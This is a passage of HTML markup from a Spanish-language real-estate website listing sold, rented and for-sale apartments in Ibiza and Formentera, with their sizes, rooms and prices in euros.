					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">79.78 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2306-2"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2306-2&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2306-2">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					465.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2303">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2303 Planta baja exclusiva en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/03/a9916550-70ed-42c9-b6f5-2db11fcd1d3e-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en el prestigioso vecindario de Can Pep Simó. Con una amplia habitación con vestidor (originalmente dos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">114 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can Pep Simó </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2303"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2303&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2303">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					542.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2304 Piso exclusivo en venta en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/03/64158b59-dae5-46bc-a69a-b891d36ee00a-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo apartamento de 4 dormitorios situado en el Residencial Jardins de Can Misses. Al acceder a la vivienda, se encuentra ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">114 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can Misses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					850.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2302">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2302 Dúplex en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/475c4b8f-d53d-4762-a056-38823bbc5f01-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex en venta ubicado a escasos minutos de la costa, en Playa d&#8217;en Bossa. Con 80 m2 repartidos en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2302"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2302&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2302">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2310">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2310 Piso en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/01/d73d3b74-1150-44ae-8fdf-4cffab8a049c-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso ubicado en el centro del pueblo de Santa Eulalia. Con casi 100m2, esta segunda planta cuenta con tres habitaciones, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2310"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2310&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2310">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2216">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2216 PISO EN VENTA EN SANTA EULALIA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/3b026d8d-8030-404f-88a1-daa9a94984ec-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones ubicado en el centro del pueblo de Santa Eulalia. Con 83m2 y recién reformado, encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">83 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2216"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2216&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2216">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					390.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2212">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2212 Ático a reformar en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2022-06-08-at-1.00.37-PM-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático ubicado en el centro de Ibiza Ciudad. Con aproximadamente 100m2, el piso, ubicado en una séptima planta, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2212"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2212&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2212">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					370.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2210">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2210 Piso en venta en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2022-05-13-at-1.41.51-PM-8-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en venta ubicado en el centro de Ibiza ciudad, a escasos metros de Vara de Rey y a pocos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2210"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2210&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2210">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					375.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2205-promocion-en-formentera">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2205 Promoción en Formentera</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LAMOLAPOOL_0015-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Nueva promoción en El Pilar de La Mola, Formentera. 15 Viviendas desde 60m2 con dos dormitorios y dos baños. Además: ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2205-promocion-en-formentera"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2205-promocion-en-formentera&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2205-promocion-en-formentera">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					425.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2202 Piso en San Antonio</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2022/01/cbbe46ec-bfb9-4ff4-aad6-2c6d21c74829-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 3 habitaciones y 2 wc ubicado en San Antonio. Con un total de 90m2, esta primera planta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2202-piso-en-san-antonio">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.100 € AL ME
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2201 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/aaf253b8-6346-4cc6-a721-4123d954ee51-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
